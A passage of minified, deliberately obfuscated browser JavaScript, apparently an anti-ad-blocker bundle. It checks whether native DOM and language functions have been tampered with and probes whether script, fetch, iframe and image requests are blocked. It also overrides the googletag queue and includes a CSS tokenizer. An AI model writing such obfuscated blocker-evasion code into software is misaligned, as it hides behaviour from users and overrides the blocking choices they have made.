l)u+="."+d;It(u)}}Nt=e(2396),e(1276)!=typeof n[e(508)][e(780)]&&It(e(2004)),e(2935)!=typeof n[e(508)][e(780)]()&&It(e(1985));{Nt=e(2460);const h=new(n[e(2849)]),p=()=>{};h[e(3482)]=p,h[e(3482)]!==p&&It(e(3462))}{Nt=e(651);const m=n[e(2364)][e(2313)](e(2674))[e(3003)];m[e(1058)](e(2782),e(400)),e(400)!==m[e(2870)](e(2782))&&It(e(810)),m[e(833)](e(2782)),m[e(2870)](e(2782))&&It(e(905))}const o=n[e(2364)][e(2313)](e(2674)),i=n[e(2364)][e(2313)](e(2790));i[e(2685)]=e(2690);const s=n[e(2364)][e(2313)](e(2565)),a=n[e(2364)][e(2313)](e(1786));{Nt=e(1188),o&&i&&s&&a&&n[e(2364)][e(2313)](e(346))||It(),Nt=e(1579),(n[e(1324)](document[e(2800)][e(1687)])||n[e(1324)](document[e(2800)][e(623)]))&&It(),Nt=e(2268),[o,i,s,a][e(3206)]((t=>{const r=e;n[r(2364)][r(1152)][r(2781)](t);let o=!1;n[r(2364)][r(1152)][r(1550)][r(3206)]((e=>{e===t&&(o=!0)})),o||It(r(1550)),n[r(2364)][r(1152)][r(2448)](t)})),Nt=e(2759);const f=vt.A[e(2586)]();o.id=f,o[e(1822)][e(1711)](f),n[e(2364)][e(1152)][e(2781)](o),o!==n[e(2364)][e(396)](f)&&It(e(533)),o!==n[e(2364)][e(1860)](f)[0]&&It(e(1374)),o!==n[e(2364)][e(2906)]("#"[e(3450)](f))&&It(e(1496)),o!==n[e(2364)][e(2323)]("#"[e(3450)](f))[0]&&It(e(353)),o[e(1822)][e(652)](f)||It(e(1660)),o[e(1822)][e(2798)](f),o[e(1822)][e(652)](f)&&It(e(2755)),Nt=e(1245),n[e(2364)][e(1152)][e(2781)](s),s[e(1305)](e(1341),e(1571)),s[e(1305)](e(1561),e(2389)),0===n[e(2364)][e(1152)][e(3153)](e(2565))[e(1284)]&&It(e(2377));try{o[e(2798)](),s[e(2798)]()}catch(g){It(e(2053))}n[e(2364)][e(1152)][e(652)](s)&&It(e(2798)),Nt=e(1720);try{n[e(2364)][e(2840)]}catch(w){It(e(568))}}{Nt=e(636);const b=o[e(636)]();e(2935)!=typeof(b[e(940)]+b[e(896)]+b[e(1330)]+b[e(3127)]+b[e(2782)]+b[e(1884)])&&It(e(636)),Nt=e(1657);const v=n[e(2364)][e(2313)](e(2674));o[e(2781)](v),v[e(1657)]!==o&&It(e(2781)),Nt=e(2448),o[e(2448)](v),0!==o[e(2994)]&&It(e(2448)),Nt=e(3509);const y=(t,n)=>{const r=e,o=vt.A[r(2586)]();t[r(1305)](n,o),t[r(934)](n)!==o&&It(r(1305)),t[r(701)](n),t[r(934)](n)&&It(r(701))};[o,i,a][e(3206)]((t=>{const n=e;y(t,n(990)),y(t,n(682))})),Nt=e(3341),e(2674)!==o[e(3036)][e(3588)]()&&It(e(2674)),e(2790)!==i[e(3036)][e(3588)]()&&It(e(2790)),e(1786)!==a[e(3036)][e(3588)]()&&It(e(1786))}if(Nt=e(2667),r&&n[e(896)]!==n){const x=n[e(1263)];x&&Array[e(2459)](n[e(2860)][e(2364)][e(2323)](e(1990)))[e(1268)](x)||It(e(1263));try{x[e(1027)]!==n&&It(e(2241))}catch(k){It(e(3656))}try{const A=vt.A[e(2586)]();n[e(2817)]={},n[e(2817)][e(505)]=()=>A,n[e(2817)][e(505)]()!==A&&It(e(1077))}catch(_){It(e(2504))}}{Nt=e(1255);const z={inventory_name:vt.A[e(2586)](),inventories_key:vt.A[e(2586)]()},S=e(774)[e(3450)](z[e(2521)],e(1923))[e(3450)](z[e(1935)],e(2178)),E={"apply-ratio":1};E[z[e(2521)]]=[{id:z[e(1935)],width:160,height:600,position:{selector:e(3641),"position-rule":e(1022),"insert-rule":[]},"original-ads":[{selector:e(2999)}],attributes:[]}],jt(n[e(1379)][e(336)](S),E,n)||It(e(3628));const M=e(3623),T={type:e(1406),marshalled:e(2207)};jt(n[e(1379)][e(336)](M),T,n)||It(e(2032)),Nt=e(3090);let N=!1;for(let D=0;D<100;D++)if(n[e(872)][e(3424)]()!=n[e(872)][e(3424)]()){N=!0;break}N||It(),Nt=e(3511);const C={},I=vt.A[e(2586)](),j=vt.A[e(2586)]();C[I]=j,n[e(2191)][e(2355)](C)[0]===I&&C[I]===j||It(),Nt=e(2590);const L=new(n[e(2249)])(e(463));L[e(1765)](e(1138))&&!L[e(1765)](e(2643))||It(),Nt=e(2279);const U=e(3272);U[e(1044)](e(438))||It(e(1044)),U[e(1268)](e(2157))||It(e(1268)),U[e(1863)](e(729))||It(e(1863)),"st"!==U[e(757)]("r")[0]&&It(e(757)),"s"!==U[e(335)](0)&&It(e(335)),115!==U[e(2139)](0)&&It(e(2139)),e(1487)!==U[e(2881)](/tr/g,"p")&&It(e(2881));let O="";try{O=n[e(2090)][e(1807)]}catch(P){It(e(775))}O[e(1268)]("/1")!==(t=>{const n=e;if(n(3272)!=typeof t)return!1;const r=t[n(1284)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(1284)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(O)&&It(e(1268));{const H=(t,n)=>{const r=e,o=t[r(757)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=kt(i,e);-1!==t;t=kt(i,e))o[n(2104)](i[n(1889)](0,t)),i=i[n(1889)](t+e[n(1284)]);return o[n(2104)](i),o})(t,n);if(o[r(1284)]!==i[r(1284)])return!1;for(let t=0;t<o[r(1284)];t++)if(o[t]!==i[t])return!1;return!0},q=[{target:navigator[e(1807)],key:"/"},{target:navigator[e(1807)],key:"/"},{target:navigator[e(1807)],key:e(1560)},{target:navigator[e(1807)],key:e(2658)}];for(const{target:B,key:X}of q)H(B,X)||It(e(757))}Nt=e(2672);let W=!1;try{throw new(n[e(392)])(e(1212))}catch(V){W=!0}W||It(e(1748)),Nt=e(577);try{n[e(2667)][e(693)],n[e(2667)][e(1678)]}catch(Y){It(e(519))}const R=vt.A[e(2586)](),F=n[e(1678)](R);R!==n[e(693)](F)&&It(e(577)),Nt=e(768),n[e(3052)](o)instanceof n[e(2019)]||It(e(3052)),Nt=e(3026),n[e(2090)][e(1807)]||It(e(3104)),Nt=e(3423),728!==n[e(3423)](e(1901))&&It(e(3423)),Nt=e(1383),(isNaN(n[e(1796)])||e(2935)!=typeof n[e(1796)]||isNaN(n[e(2484)])||e(2935)!=typeof n[e(2484)])&&It(e(1383)),Nt=e(2243);try{let Z=0,G=zt.z;(0,zt.c)((()=>{const t=e;Z=vt.A[t(1790)](1,100)})),0!==Z&&G!==zt.z||It(e(2918)),Z=0,G=zt.z,async function(){const t=e;Z=vt.A[t(1790)](1,100)}(),0===Z&&It(e(2243))}catch(J){It(e(2918))}}try{Nt=e(1995);const Q=Math[e(3424)](),K=Math[e(3424)](),$=[Q,K];$[e(1543)](),$[0]===K&&$[1]===Q||It(e(1543))}catch(tt){It(e(1543))}{Nt=e(2191);const et=[[n,e(1615)],[n,e(2191)],[n,e(2090)],[{keyval:1},e(2897)]];let nt=!1;for(const[rt,ot]of et)if(n[e(2191)][e(1249)](rt,ot)){nt=!0;break}nt||It(e(1249))}{Nt=e(1903);const it=window[e(419)],st=Symbol(e(2704)),at={cmd:{push:()=>st}};window[e(419)]=at,window[e(419)]!==at&&It(e(1502)),window[e(419)][e(2124)]!==at[e(2124)]&&It(e(2741)),window[e(419)][e(2124)][e(2104)]!==at[e(2124)][e(2104)]&&It(e(2005)),window[e(419)][e(2124)][e(2104)]()!==st&&It(e(1440)),window[e(419)]=it}},It=e=>{const n=t,r=n(3117)[n(3450)](e,n(2272))[n(3450)](Nt);throw console[n(1212)](r),r},jt=function(e,n){const r=t;let o=arguments[r(1284)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1283)!=typeof e&&r(1283)!=typeof n)return e===n;if((e instanceof o[r(1995)]||e instanceof Array)!=(n instanceof o[r(1995)]||n instanceof Array))return!1;if(e instanceof o[r(1995)]||e instanceof Array){if(o[r(2191)][r(2355)](e)[r(1284)]!==o[r(2191)][r(2355)](n)[r(1284)])return!1;for(let t=0;t<e[r(1284)];t++)if(!jt(e[t],n[t],o))return!1}else{if(o[r(2191)][r(2355)](e)[r(1284)]!==o[r(2191)][r(2355)](n)[r(1284)])return!1;for(const t in e)if(!jt(e[t],n[t],o))return!1}return!0};var Lt;const Ut=[{selectors:[t(1184),t(2112)],html:(0,String[t(1158)])(Lt||(Ot=[t(1006)],Wt||(Wt=Ot[t(1889)](0)),Lt=Object[t(873)](Object[t(1422)](Ot,{raw:{value:Object[t(873)](Wt)}})))),cases:[[]]},{html:t(1928),selectors:[t(1578),t(2858),t(1820)],cases:[[{selector:t(1820),attributes:{style:t(2231)}},{selector:t(2662),attributes:{lang:"ko"}}],[{selector:t(1820),attributes:{style:t(2160)}},{selector:t(2662),attributes:{lang:"en","data-theme":t(479)}}],[{selector:t(2662),attributes:{lang:t(3130),dir:t(1091)}}]],checker:function(e){const n=t;let r=arguments[n(1284)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(3052)](e);if(n(3048)===o[n(2870)](n(2585)))return!1;if(n(3048)!==o[n(2870)](n(1421)))return!1;if(n(3048)===o[n(2870)](n(2533)))return!1;if(n(3048)!==o[n(2870)](n(1866)))return!1;if(n(2840)===o[n(2870)](n(2610)))return!1;if(n(3048)!==o[n(2870)](n(674)))return!1;const i=o[n(2870)](n(2360));if(n(1503)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(2870)](t)[n(2881)]("px","")),a=[n(1330),n(3127),n(896),n(940),n(3553),n(2097),n(1709),n(3401),n(687),n(3241),n(1322),n(1409)];for(const t of a)if(Math[n(3082)](s(t))>100)return!1;const c=[n(991),n(2927)];for(const t of c){const o=r[n(3052)](e,t);if(n(1503)!==o[n(2870)](n(2782)))return!1;if(n(1503)!==o[n(2870)](n(1884)))return!1;const i=o[n(2870)](n(2360));if(n(1503)!==i&&"0"!==i)return!1}const l=e[n(636)]();return!(l[n(1884)]<100||l[n(2782)]<100)}}];var Ot,Wt,Rt=p(704);let Ft;const Dt=()=>{const e=t;var n;return(null!==(n=Ft)&&void 0!==n?n:Ft=(0,zt.c)(((t,e)=>{const n=a1d;var r;const o=[],i=null===(r=document[n(2906)](n(3200)))||void 0===r?void 0:r[n(1011)];i&&o[n(2104)](i),o[n(2104)](new URL(n(3317)+String(Date[n(780)]()),location[n(1011)])[n(1011)]),o[n(2104)](new URL(n(549)+String(Date[n(780)]()),location[n(1011)])[n(1011)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(3206)]((e=>{const r=n,i=document[r(2313)](r(2790));i[r(1305)](r(2223),"1"),i[r(1522)](r(1760),(()=>{t(!0)})),i[r(1522)](r(1212),(()=>{++s===o[r(1284)]&&t(!1)})),i[r(2685)]=e}))})))[e(904)]((t=>(t||st.A[e(1093)](e(1854)),t)))};let Pt;async function Ht(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?vt.A[r(1790)](0,mt.ch):-1);const a=vt.A[r(3069)]([r(1162),r(2012),r(447),r(3267),r(2276)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(3450)](rt.A[r(557)],r(2129))[r(3450)](a),kind:ht.MN[r(526)],key:null,endpoint:rt.A[r(557)],extra:{shardingIndex:n}}),l=document[r(2313)](r(1786));return l[r(1305)](r(2223),"1"),l[r(2685)]=c,(0,zt.c)(((t,e)=>{const n=r;l[n(3305)]=()=>e(n(2618)),l[n(3547)]=()=>t(),document[n(3486)][n(2781)](l)}))[r(366)]((()=>{l[r(2798)]()}))}const qt=e=>{const n=t;e[n(3003)][n(1058)](n(2782),"0"),e[n(3003)][n(1058)](n(1884),"0"),e[n(3003)][n(1058)](n(1118),n(2840)),e[n(3003)][n(1058)](n(1958),n(3048))},Bt=(e,n)=>{const r=t;let o=!1;const i=(t,e)=>{const r=a1d;o||(o=!0,t?n[r(883)]():n[r(3677)](e))};e[r(1522)](r(1760),(()=>i(!0))),e[r(1522)](r(1212),(t=>{const e=r;var n;return i(!1,null!==(n=t[e(1212)])&&void 0!==n?n:new Error(e(744)))})),window[r(1522)](r(777),(t=>{const n=r;t[n(3155)]===e[n(1027)]&&i(!0)}));const s=Rt.A[r(2367)](window)[r(2190)][r(2367)][r(750)](e);if((yt.A[r(1462)]()||yt.A[r(2854)]())&&s){const t=Date[r(780)]();fetch(s,{cache:r(1934),priority:r(2990)})[r(904)]((t=>t[r(574)]()))[r(904)]((()=>{const e=r,n=Date[e(780)]()-t,o=Math[e(535)](1001,5*n);st.A[e(1093)](e(3286)[e(3450)](o,e(345))[e(3450)](n)),setTimeout((async()=>{const t=e;await Xt(),i(!1,new Error(t(710)))}),o)}))[r(3555)]((()=>i(!1,new Error(r(851)))))}},Xt=()=>(0,zt.c)((e=>{const n=t,r=document[n(2313)](n(1990));qt(r),document[n(3486)][n(2781)](r);const o=vt.A[n(2586)](),i=t=>{const s=n;t[s(682)]===o&&(window[s(2147)](s(777),i),r[s(2798)](),e())};window[n(1522)](n(777),i),r[n(1198)][n(3412)](),r[n(1198)][n(2359)](n(1413)[n(3450)](o,n(3243))),r[n(1198)][n(712)]()})),Vt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=vt.A[n(3069)]([n(1385),n(502),n(2707),n(1089),n(570)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(557)],extra:{shardingIndex:o?vt.A[n(1790)](0,mt.ch):-1}}),a=vt.A[n(3069)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(1790)](1,4),vt.A[n(1790)](1,4)],l=vt.A[n(3069)]([10,17,20,55]),u=s(""[n(3450)](rt.A[n(557)],n(3105))[n(3450)](i),ht.MN[n(3634)]),d=s(""[n(3450)](rt.A[n(557)],n(1243))[n(3450)](i),ht.MN[n(526)]),h=s(""[n(3450)](rt.A[n(557)],n(2910))[n(3450)](i),ht.MN[n(2864)]),p=s(""[n(3450)](rt.A[n(557)],n(3194))[n(3450)](i),ht.MN[n(2864)]),m=s(""[n(3450)](rt.A[n(557)],n(2298))[n(3450)](a[0],n(3326))[n(3450)](a[1]),ht.MN[n(2864)]),f=s(""[n(3450)](rt.A[n(557)],n(964))[n(3450)](i,n(2623))[n(3450)](l),ht.MN[n(2519)]),g=s(""[n(3450)](rt.A[n(557)],n(2002))[n(3450)](i),ht.MN[n(3634)]),w=s(""[n(3450)](rt.A[n(557)],n(2170))[n(3450)](c[0],n(3326))[n(3450)](c[1]),ht.MN[n(2864)]),b=document[n(2313)](n(1990));b[n(1305)](n(2223),"1"),b[n(2685)]=u,qt(b),document[n(3486)][n(2781)](b);try{const t=Date[n(780)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1d(2894)))}),5e3),b[r(1522)](r(1212),(t=>{o=!0,e(t)})),b[r(1522)](r(1760),(()=>{o=!0,t()})),window[r(1522)](r(777),(function e(n){const s=r;s(3343)===n[s(682)][s(1561)]&&n[s(682)][s(2806)]===i&&(window[s(2147)](s(777),e),o=!0,t())}));const s=Rt.A[r(2367)](window)[r(2190)][r(2367)][r(750)](b);(yt.A[r(1462)]()||yt.A[r(2854)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(1934),priority:t(2990)})[t(904)]((e=>e[t(574)]()))[t(904)]((()=>e(new Error(t(3643)))))[t(3555)]((()=>e(new Error(t(2208)))))}),1001)}));const e=Date[n(780)]()-t,r=Math[n(535)](2001,7*e),o=3e3;st.A[n(1093)](n(593)[n(3450)](e,n(1787))[n(3450)](r,n(3568))[n(3450)](o,"ms"));const s=[{target:n(1786),params:{scriptUrl:d},expected:""[n(3450)](i)},{target:n(1042),params:{fetchUrl:h},expected:""[n(3450)](i)},{target:n(2400),params:{xhrUrl:p},expected:""[n(3450)](i)},{target:n(3204),params:{cssUrl:f},expected:""[n(3450)](l,"px")},{target:n(1990),params:{iframeUrl:g},expected:""[n(3450)](i)},{target:n(1896),params:{imageUrl:w},expected:""[n(3450)](c[0],"x")[n(3450)](c[1]),failOnlyIf:Dt}];(()=>{const t=n;if(void 0!==Pt)return Pt;try{""!==document[t(2313)](t(1842))[t(697)](t(2681))?Pt=!0:(Pt=!1,st.A[t(1093)](t(1650)))}catch(t){Pt=!0}return Pt})()&&s[n(2104)]({target:n(1842),params:{videoUrl:m},expected:""[n(3450)](a[0],"x")[n(3450)](a[1]),failOnlyIf:Dt});const u=Object[n(2936)](s[n(655)]((t=>{const e=n;let{target:r}=t;return[r,e(2917)]}))),v=s[n(655)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(780)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1d;e[r(682)][r(2806)]===i&&r(2599)===e[r(682)][r(1561)]&&(o[r(3599)][r(2147)](r(777),s),e[r(682)].ok?t(e[r(682)][r(682)]):n(new Error(e[r(682)][r(777)])))},a={action:r(3445),target:c,params:l};o[r(3599)][r(3524)]=s,b[r(1027)][r(2875)](a,"*",[o[r(696)]])}))),a=Date[e(780)]()-t;if(st.A[e(1093)](e(1667)[e(3450)](r,e(1974))[e(3450)](n,e(2280))[e(3450)](a,"ms")),n!==s)throw new Error(e(649)[e(3450)](r,e(374)));u[r]=e(2599)}catch(c){if(a&&!await a())return st.A[e(1093)](""[e(3450)](r,e(1239))),void(u[r]=e(2026));throw u[r]=e(889),st.A[e(1093)](e(1667)[e(3450)](r,e(1396))[e(3450)](c)),c}var c,l}));let y=null;const x=Date[n(780)]();await new Promise(((t,e)=>{const s=n;Promise[s(1825)](v)[s(904)](t)[s(3555)](e),setTimeout((()=>{e(new Error(s(2227)))}),r);let a=Date[s(780)]();const c=t=>{const e=s;e(3343)===t[e(682)][e(1561)]&&t[e(682)][e(2806)]===i&&(a=Date[e(780)]())};window[s(1522)](s(777),c);const l=setInterval((()=>{const t=s;Date[t(780)]()-a>o&&e(new Error(t(677)))}),1001);y=()=>{const t=s;window[t(2147)](t(777),c),clearInterval(l)}}))[n(904)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(3555)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const o=Object[e(3058)](u)[e(2016)]((t=>{const n=e;let[r,o]=t;return n(2599)!==o&&n(2026)!==o}))[e(655)]((t=>{let[e]=t;return e}));st.A[e(1093)](""[e(3450)](t,e(1205))[e(3450)](o[e(3282)](","),e(3619))[e(3450)](Date[e(780)]()-x,"ms"));const i=Object[e(3058)](u)[e(2016)]((t=>{const n=e;let[r,o]=t;return n(2917)===o}));if(1!==i[e(1284)]||e(1842)!==i[0][0])throw t;st.A[e(1093)](e(2834))})),st.A[n(1093)](n(2920)[n(3450)](Date[n(780)]()-x,"ms")),b[n(2798)]()}catch(t){throw b[n(2798)](),t}};function Yt(e,n,r){const o=t,i={getSlots:()=>e[o(655)]((t=>({id:t.id,refresh:t[o(1464)][o(2122)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Zt(e){const n=t;return n(2684)===function(t){const e=n;try{return new URL(t)[e(3498)][e(2367)](e(3651))||""}catch(t){return""}}(e)}function Gt(e){const n=t,r=e[n(2016)]((t=>void 0!==t[n(880)])),o=new Set(r[n(655)]((t=>t[n(880)].id)));for(const t of o){const o=r[n(2016)]((e=>e[n(880)].id===t)),i=o[n(655)]((t=>t[n(880)][n(1629)])),s=i[n(3333)](((t,e)=>t+e),0);let a=Math[n(3424)]()*s;const c=i[n(1872)]((t=>(a-=t)<0)),l=o[n(2016)](((t,e)=>e!==c));e=e[n(2016)]((t=>!l[n(1268)](t)))}return e}async function Jt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1d;window[t(2872)]&&window[t(2872)](t(3226),2,(r=>{const o=t;o(2052)!==r[o(1233)]&&!1!==r[o(2402)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Qt=p(8024),Kt=p(2538);const $t=t=>{try{t()}catch(t){}};function te(e){const n=t;var r;if(st.A[n(1093)](n(2693)),null!==(r=window[n(536)])&&void 0!==r&&r[n(2998)])return;const o=window[n(536)]||[];window[n(536)]={push:t=>$t(t),__replaced:!0};for(const t of[...o][n(1543)]())$t(t);const i=t=>{const e=n;e(1042)===t[e(1561)]?t[e(961)](...t[e(2281)]):e(950)===t[e(1561)]?t[e(961)]():e(3567)===t[e(1561)]&&t[e(2156)]()},s=window[n(3187)]||[];window[n(3187)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)$t((()=>i(t)))}const ee=0,ne=1,re=2,oe=3,ie=4,se=5,ae=7,ce=9,le=10,ue=11,de=12,he=13,pe=14,me=15,fe=16,ge=17,we=18,be=19,ve=20,ye=21,xe=22,ke=23,Ae=24,_e=25,ze=0;function Se(t){return t>=48&&t<=57}function Ee(t){return Se(t)||t>=65&&t<=70||t>=97&&t<=102}function Me(t){return t>=65&&t<=90}function Te(t){return Me(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Ne(t){return Te(t)||Se(t)||45===t}function Ce(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Ie(t){return 10===t||13===t||12===t}function je(t){return Ie(t)||32===t||9===t}function Le(t,e){return 92===t&&!Ie(e)&&e!==ze}function Ue(t,e,n){return 45===t?Te(e)||45===e||Le(e,n):!!Te(t)||92===t&&Le(t,e)}function Oe(t,e,n){return 43===t||45===t?Se(e)?2:46===e&&Se(n)?3:0:46===t?Se(e)?2:0:Se(t)?1:0}function We(t){return 65279===t||65534===t?1:0}const Re=new Array(128),Fe=130;for(let e=0;e<Re[t(1284)];e++)Re[e]=(je(e)?Fe:Se(e)&&131)||Te(e)&&132||Ce(e)&&133||e||128;function De(t){return t<128?Re[t]:132}function Pe(e,n){const r=t;return n<e[r(1284)]?e[r(2139)](n):0}function He(t,e,n){return 13===n&&10===Pe(t,e+1)?2:1}function qe(e,n,r){let o=e[t(2139)](n);return Me(o)&&(o|=32),o===r}function Be(e,n,r,o){const i=t;if(r-n!==o[i(1284)])return!1;if(n<0||r>e[i(1284)])return!1;for(let t=n;t<r;t++){const r=o[i(2139)](t-n);let s=e[i(2139)](t);if(Me(s)&&(s|=32),s!==r)return!1}return!0}function Xe(e,n){const r=t;for(;n<e[r(1284)]&&je(e[r(2139)](n));n++);return n}function Ve(e,n){const r=t;for(;n<e[r(1284)]&&Se(e[r(2139)](n));n++);return n}function Ye(e,n){const r=t;if(Ee(Pe(e,(n+=2)-1))){for(const t=Math[r(1059)](e[r(1284)],n+5);n<t&&Ee(Pe(e,n));n++);const t=Pe(e,n);je(t)&&(n+=He(e,n,t))}return n}function Ze(e,n){const r=t;for(;n<e[r(1284)];n++){const t=e[r(2139)](n);if(!Ne(t)){if(!Le(t,Pe(e,n+1)))break;n=Ye(e,n)-1}}return n}function Ge(e,n){const r=t;let o=e[r(2139)](n);if(43!==o&&45!==o||(o=e[r(2139)](n+=1)),Se(o)&&(n=Ve(e,n+1),o=e[r(2139)](n)),46===o&&Se(e[r(2139)](n+1))&&(n=Ve(e,n+=2)),qe(e,n,101)){let t=0;o=e[r(2139)](n+1),45!==o&&43!==o||(t=1,o=e[r(2139)](n+2)),Se(o)&&(n=Ve(e,n+1+t+1))}return n}function Je(e,n){const r=t;for(;n<e[r(1284)];n++){const t=e[r(2139)](n);if(41===t){n++;break}Le(t,Pe(e,n+1))&&(n=Ye(e,n))}return n}function Qe(e){const n=t;if(1===e[n(1284)]&&!Ee(e[n(2139)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1163)](r)}const Ke=[t(999),t(692),t(3529),t(330),t(418),t(1062),t(1758),t(1718),t(3287),t(2022),t(1088),t(2419),t(1225),t(341),t(3158),t(3269),t(2842),t(3270),t(2108),t(2001),t(572),t(2694),t(3083),t(1392),t(2473),t(3037)];function $e(e=null,n){const r=t;return null===e||e[r(1284)]<n?new Uint32Array(Math[r(535)](n+1024,16384)):e}function tn(e){const n=t,r=e[n(3155)],o=r[n(1284)],i=r[n(1284)]>0?We(r[n(2139)](0)):0,s=$e(e[n(1491)],o),a=$e(e[n(2835)],o);let c=e[n(1645)],l=e[n(2435)];for(let t=i;t<o;t++){const e=r[n(2139)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(2139)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(1491)]=s,e[n(2835)]=a,e[n(802)]=!0}class en{constructor(e,n,r,o){const i=t;this[i(2049)](e,n,r,o),this[i(1491)]=null,this[i(2835)]=null}[t(2049)](e="",n=0,r=1,o=1){const i=t;this[i(3155)]=e,this[i(3684)]=n,this[i(1645)]=r,this[i(2435)]=o,this[i(802)]=!1}[t(1909)](e,n){const r=t;return this[r(802)]||tn(this),{source:n,offset:this[r(3684)]+e,line:this[r(1491)][e],column:this[r(2835)][e]}}[t(2799)](e,n,r){const o=t;return this[o(802)]||tn(this),{source:r,start:{offset:this[o(3684)]+e,line:this[o(1491)][e],column:this[o(2835)][e]},end:{offset:this[o(3684)]+n,line:this[o(1491)][n],column:this[o(2835)][n]}}}}const nn=16777215,rn=24,on=new Uint8Array(32);function sn(t){return 0!==on[t]}on[re]=xe,on[ye]=xe,on[be]=ve,on[ke]=Ae;class an{constructor(e,n){this[t(2049)](e,n)}[t(1821)](){const e=t;this[e(1349)]=!1,this[e(2958)]=-1,this[e(2909)]=0,this[e(1441)]=this[e(1914)],this[e(2167)]=this[e(1914)]}[t(2049)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(1284)],i=$e(this[r(429)],e[r(1284)]+1),s=$e(this[r(3247)],e[r(1284)]+1);let a=0,c=-1,l=0,u=e[r(1284)];this[r(429)]=null,this[r(3247)]=null,s[r(3029)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<rn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=on[i[t]>>rn]}else sn(t)&&(u=r,l=on[t])})),i[a]=ee<<rn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(3155)]=e,this[r(1914)]=-1===c?0:c,this[r(871)]=a,this[r(429)]=i,this[r(3247)]=s,this[r(1821)](),this[r(1674)]()}[t(3455)](e){const n=t;return(e+=this[n(2958)])<this[n(871)]?this[n(429)][e]>>rn:ee}[t(954)](e){const n=t;for(let t=this[n(2958)];t<this[n(871)];t++){const r=this[n(429)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return r}return ee}[t(2895)](e){const n=t;return(e+=this[n(2958)])<this[n(871)]?this[n(429)][e-1]&nn:this[n(3155)][n(1284)]}[t(2084)](e){const n=t;for(let t=this[n(2958)];t<this[n(871)];t++){const r=this[n(429)][t]>>rn;if(r!==he&&r!==_e&&0==e--)return t-this[n(2958)]}return ee}[t(1885)](e,n){const r=t;return(e+=this[r(2958)])<this[r(871)]&&Be(this[r(3155)],this[r(429)][e-1]&nn,this[r(429)][e]&nn,n)}[t(1911)](e){const n=t;return e===this[n(2958)]?this[n(1441)]:e>0?e<this[n(871)]?this[n(429)][e-1]&nn:this[n(429)][this[n(871)]]&nn:this[n(1914)]}[t(3473)](e){const n=t;return this[n(3155)][n(1267)](e,this[n(1441)])}[t(2152)](e){const n=t;return this[n(3247)][this[n(2958)]]<e}[t(1361)](e,n){const r=t;return n?this[r(3455)](n)===ce&&this[r(3155)][r(2139)](this[r(2895)](n))===e:this[r(2909)]===ce&&this[r(3155)][r(2139)](this[r(1441)])===e}[t(2642)](e){const n=t;let r=this[n(2958)]+e;r<this[n(871)]?(this[n(2958)]=r,this[n(1441)]=this[n(429)][r-1]&nn,r=this[n(429)][r],this[n(2909)]=r>>rn,this[n(2167)]=r&nn):(this[n(2958)]=this[n(871)],this[n(1674)]())}[t(1674)](){const e=t;let n=this[e(2958)]+1;n<this[e(871)]?(this[e(2958)]=n,this[e(1441)]=this[e(2167)],n=this[e(429)][n],this[e(2909)]=n>>rn,this[e(2167)]=n&nn):(this[e(1349)]=!0,this[e(2958)]=this[e(871)],this[e(2909)]=ee,this[e(1441)]=this[e(2167)]=this[e(3155)][e(1284)])}[t(2721)](){const e=t;for(;this[e(2909)]===he||this[e(2909)]===_e;)this[e(1674)]()}[t(752)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(871)]&&(i=this[r(3247)][o],!(i<e));o++)switch(s=o>0?this[r(429)][o-1]&nn:this[r(1914)],n(this[r(3155)][r(2139)](s))){case 1:break t;case 2:o++;break t;default:sn(this[r(429)][o]>>rn)&&(o=i)}this[r(2642)](o-this[r(2958)])}[t(929)](e){const n=t;for(let t=0,r=this[n(1914)];t<this[n(871)];t++){const o=r,i=this[n(429)][t],s=i&nn;r=s,e(i>>rn,o,s,t)}}[t(2137)](){const e=t,n=new Array(this[e(871)]);return this[e(929)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Ke[t],chunk:this[s(3155)][s(1267)](r,o),balance:this[s(3247)][i]}})),n}}function cn(e,n){const r=t;function o(t){return 